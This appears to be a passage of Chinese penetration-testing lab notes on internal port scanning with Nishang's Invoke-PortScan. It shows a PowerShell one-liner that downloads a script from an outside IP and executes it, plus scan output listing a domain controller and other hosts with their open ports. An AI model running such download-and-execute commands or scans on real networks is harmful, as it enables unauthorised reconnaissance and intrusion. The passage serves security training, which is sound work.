 06
域内端口探测
• Nishang中的Invoke-PortScan模块
端口扫描，默认扫描常见端口，也可以用 -Port指定端口：
powershell iex(new-object net.webclient).downloadstring('http://47.104.255.11:8000/Invoke-PortScan.ps1');Invoke-
PortScan -StartAddress 10.10.10.1 -EndAddress 10.10.10.255 -ResolveHost -ScanPort
C:\Users\Administrator>powershell iex(new-object net.webclient).downloadstring('
http://47.104.255.11:8000/Invoke-PortScan.ps1');Invoke-PortScan -StartAddress 10
.10.10.1 -EndAddress 10.10.10.255 -ResolveHost -ScanPort
IPAddress HostName Ports
--------- -------- -----
10.10.10.10 DC.de1ay.com {53, 139, 389, 445...}
10.10.10.20 10.10.10.20 {22}
10.10.10.80 WEB.de1ay.com {80, 139, 445, 1433...}
10.10.10.201 PC.de1ay.com {139, 445, 3389}